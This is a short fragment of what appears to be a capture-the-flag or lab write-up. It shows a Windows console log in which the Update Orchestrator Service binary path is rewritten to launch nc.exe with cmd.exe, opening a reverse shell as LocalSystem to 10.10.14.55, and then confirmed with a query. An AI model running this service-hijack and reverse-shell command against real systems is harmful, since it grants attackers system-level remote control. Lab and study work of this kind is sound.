 C:\Reports>sc config UsoSvc binpath= "C:\Reports\nc.exe 10.10.14.55 4321 -e cmd.exe"
sc config UsoSvc binpath= "C:\Reports\nc.exe 10.10.14.55 4321 -e cmd.exe"
[SC] ChangeServiceConfig SUCCESS
C:\Reports>sc qc UsoSvc
sc qc UsoSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Reports\nc.exe 10.10.14.55 4321 -e cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
© 2019 Bernie Lim